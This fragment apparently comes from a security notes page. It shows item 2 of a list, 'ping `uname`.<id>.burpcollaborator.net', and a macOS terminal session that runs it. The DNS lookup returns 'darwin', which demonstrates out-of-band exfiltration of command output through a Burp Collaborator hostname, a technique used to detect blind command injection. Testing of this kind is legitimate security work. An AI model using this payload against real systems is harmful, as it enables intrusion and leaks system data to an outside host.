 2. ping `uname`.uusjcf8r8ayz21iwdb7oqs777ydo1d.burpcollaborator.net (ping)
Last login: Sat Apr 6 17:57:50 on ttys001
xue@xuedeMBP ~ ping `uname`.uusjcf8r8ayz21iwdb7oqs777ydo1d.burpcollaborator.net
PING darwin.uusjcf8r8ayz21iwdb7oqs777ydo1d.burpcollaborator.net (52.16.21.24): 56 data bytes
64 bytes from 52.16.21.24: icmp_seq=0 ttl=40 time=266.406 ms
64 bytes from 52.16.21.24: icmp_seq=1 ttl=40 time=267.141 ms
64 bytes from 52.16.21.24: icmp_seq=2 ttl=40 time=268.508 ms
64 bytes from 52.16.21.24: icmp_seq=3 ttl=40 time=267.029 ms
64 bytes from 52.16.21.24: icmp_seq=4 ttl=40 time=559.107 ms
64 bytes from 52.16.21.24: icmp_seq=5 ttl=40 time=476.789 ms